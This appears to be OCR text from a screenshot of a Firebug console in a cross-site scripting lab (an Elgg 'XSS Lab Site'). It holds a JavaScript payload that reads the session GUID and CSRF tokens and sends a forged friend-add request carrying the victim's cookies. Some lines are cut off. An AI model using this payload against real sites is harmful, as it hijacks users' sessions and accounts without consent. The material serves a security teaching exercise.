 Firebug - XSS Lab Site: All Site Activity
10:37 PM Seed
Console HTML CSS Script DOM Net Cook...
Clear Persist Profile All
>>> var Ajax=null; var guid =
elgg.session.user['gui...tion/x-
www-form-urlencoded");
Ajax.send(null);
GET http://www.xsslabelgg.com/action/
Params Headers HTML Cookies
elgg.
XSS Lab Site
undefined
GET http://www.xsslabelgg.com/activity
var Ajax=null;
var guid = elgg.session.user['guid'];
var ts = elgg.security.token.__elgg_ts;
var token = elgg.security.token.__elgg_token;
var content = "friend=42&__elgg_ts="+ts+"&__elgg_token="+token;
Ajax=new XMLHttpRequest();
Ajax.open("GET","http://www.xsslabelgg.com/action/friends/add?"+co
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Keep-Alive","300");
Ajax.setRequestHeader("Connection","keep-alive");
Ajax.setRequestHeader("Cookie",document.cookie);
Ajax.setRequestHeader("Content-Type","application/x-www-form-urlen
Ajax.send(null);